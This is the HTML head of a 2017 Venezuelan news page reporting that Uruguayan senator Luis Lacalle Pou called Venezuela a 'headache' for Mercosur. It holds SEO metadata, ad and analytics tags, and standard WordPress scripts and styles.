

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/
body_size: 28811
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur El día de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, Luis Lacalle Pou, hijo del expresidente uruguayo Luis Alberto Lacalle, declaró en Asunción su rechazo a Venezuela en" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur El día de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, Luis Lacalle Pou, hijo del expresidente uruguayo Luis Alberto Lacalle, declaró en Asunción su rechazo a Venezuela en" />
		<meta property="og:url" content="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/" />
		<meta property="article:published_time" content="2017-03-21T20:54:01+00:00" />
		<meta property="article:modified_time" content="2017-03-21T20:55:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur El día de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, Luis Lacalle Pou, hijo del expresidente uruguayo Luis Alberto Lacalle, declaró en Asunción su rechazo a Venezuela en" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#blogposting","name":"\u00a1S\u00c9PALO! Senador uruguayo atac\u00f3 a Venezuela y la tild\u00f3 de \u201cdolor de cabeza\u201d para el Mercosur - Noticias Lechuguinos Venezuela","headline":"\u00a1S\u00c9PALO! Senador uruguayo atac\u00f3 a Venezuela y la tild\u00f3 de \u201cdolor de cabeza\u201d para el Mercosur","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/03\/SenadorU.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"datePublished":"2017-03-21T16:54:01-04:00","dateModified":"2017-03-21T16:55:42-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#webpage"},"articleSection":"Politica, Luis Lacalle Pou, Mercosur, Uruguay"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#listItem","position":2,"name":"\u00a1S\u00c9PALO! Senador uruguayo atac\u00f3 a Venezuela y la tild\u00f3 de \u201cdolor de cabeza\u201d para el Mercosur","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#webpage","url":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/","name":"\u00a1S\u00c9PALO! Senador uruguayo atac\u00f3 a Venezuela y la tild\u00f3 de \u201cdolor de cabeza\u201d para el Mercosur - Noticias Lechuguinos Venezuela","description":"El senador uruguayo afirm\u00f3 que Venezuela es obst\u00e1culo para las oscuras intenciones de la alianza del mal en Mercosur El d\u00eda de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, Luis Lacalle Pou, hijo del expresidente uruguayo Luis Alberto Lacalle, declar\u00f3 en Asunci\u00f3n su rechazo a Venezuela en","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/03\/SenadorU.jpg","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#mainImage","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#mainImage"},"datePublished":"2017-03-21T16:54:01-04:00","dateModified":"2017-03-21T16:55:42-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur" />
	<link rel="canonical" href="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur" />
	<meta property="og:description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur" />
	<meta property="og:url" content="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2017-03-21T20:54:01+00:00" />
	<meta property="article:modified_time" content="2017-03-21T20:55:42+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#article","isPartOf":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur","datePublished":"2017-03-21T20:54:01+00:00","dateModified":"2017-03-21T20:55:42+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/"},"wordCount":383,"commentCount":1,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg","keywords":["Luis Lacalle Pou","Mercosur","Uruguay"],"articleSection":["Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/","url":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/","name":"Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg","datePublished":"2017-03-21T20:54:01+00:00","dateModified":"2017-03-21T20:55:42+00:00","description":"El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur","breadcrumb":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Politica","item":"https://www.lechuguinos.com/category/politica/"},{"@type":"ListItem","position":3,"name":"¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur del feed" href="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
